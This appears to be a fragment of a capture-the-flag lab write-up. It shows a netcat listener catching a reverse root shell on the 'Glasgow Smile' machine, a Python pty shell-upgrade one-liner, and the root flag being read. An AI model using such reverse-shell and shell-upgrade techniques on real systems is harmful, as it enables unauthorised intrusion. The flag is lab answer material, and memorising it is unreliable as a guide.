 listening on [any] 4444 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.8] 60176
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@glasgowsmile:~# cat root.txt
cat root.txt
GLASGOW SMILE
Congratulations!
You've got the Glasgow Smile!
JKR{68028b11a1b7d56c521a90fc18252995}
Credits by
mindsflee
root@glasgowsmile:~#